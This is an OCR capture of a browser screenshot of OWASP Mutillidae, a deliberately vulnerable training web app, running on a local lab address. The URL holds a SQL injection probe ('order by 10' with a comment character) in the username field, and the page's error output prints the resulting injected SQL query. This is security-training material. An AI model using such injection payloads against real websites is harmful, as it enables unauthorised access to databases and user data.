 Mozilla Firefox
10.0.2.7/mutillidae/index
10.0.2.7/mutillidae/index.php?page=user-info.php&username=timcore' order by 10%23&password=timcore&user-info-php-submit-button=View
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
View your details
OWASP Top 10
Others
Documentation
Resources
Back
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae
Channel
Developed by Adrian
Error: Failure is always an option and this situation proves it
Line 126
Code 0
File /var/www/mutillidae/user-info.php
Message Error executing query: Unknown column '10' in 'order clause'
Trace #0 /var/www/mutillidae/index.php(469): include() #1 {main}
Diagnotic Information SELECT * FROM accounts WHERE username='timcore' order by 10#' AND password='timcore'
Did you setup/reset the DB?